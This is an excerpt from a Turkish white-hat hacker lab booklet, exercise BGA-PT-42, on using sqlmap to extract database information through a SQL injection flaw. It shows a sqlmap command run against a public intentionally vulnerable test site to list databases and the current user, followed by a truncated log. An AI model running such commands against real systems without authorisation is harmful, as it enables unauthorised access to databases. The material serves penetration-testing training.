 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Ek Kaynaklar:
Uygulama No:BGA-PT-42
Uygulama Adı: Sqlmap Kullanarak SQLi hatalarında Veri Çekme
Amaç: Bulunanbirsql injectionaçıklığıile sisteme aitveritabanınaerişim(read/write/update/insert).
KullanılanAraçlar:
 Sqlmap
Adımlar:
1.Adım: Sql injectionaçıklığıolanbir URL bulma;
2.Adım: SqlMap ile bu açıklıktan faydalanarak varolan veritabanlarını(-dbs) , mevcut kullanıcıyı(--current-
user) bulalım.
root@pentest09:/pentest/database/sqlmap# python sqlmap.py -u
'http://testasp.vulnweb.com/showforum.asp?id=0' --dbs--current-user
….
….
[02:15:03] [INFO] fetching currentuser
 